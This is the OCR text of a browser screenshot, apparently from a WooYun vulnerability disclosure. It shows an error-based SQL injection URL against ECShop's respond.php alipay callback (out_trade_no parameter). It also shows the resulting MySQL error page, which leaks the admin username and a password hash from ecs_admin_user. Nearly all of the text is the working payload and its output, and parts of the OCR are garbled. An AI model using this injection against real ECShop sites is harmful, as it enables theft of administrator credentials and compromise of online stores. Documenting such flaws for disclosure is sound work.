 http://www.ecshop.cn/respond.php?code=alipay&subject=0&out_trade_no=%00'%20and%20(select%20*%20 - Windows Internet Explorer
http://www.ecshop.cn/respond.php?code=alipay&subject=0&out_trade_no=%00'%20and%20(select%20*%20from(select%20count(*),concat(floor(rand(0)*2) 百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 淘宝商城频道 The Economic and Comm... 淘宝网特卖频道 2345网址导航 VANCL凡客诚品 当当购物 京东网上商城 卓越网上购物 百度 The Economic and Comm..
http://www.ecshop.cn/respond.php?code=ali... 页面(P)
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT order_amount FROM `shop317865`.`u272_tpay_log` W
(select * from(select count(*#,concat#floor(rand()*2),(select concat(user_name,password) from ecs_admin_user limit 1))a from information_schema.tables group by a)b) -- by a' )
=> Duplicate entry '1admin1238cd5c933684aaa699cc7ef2a4dda3b16' for key 1 ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org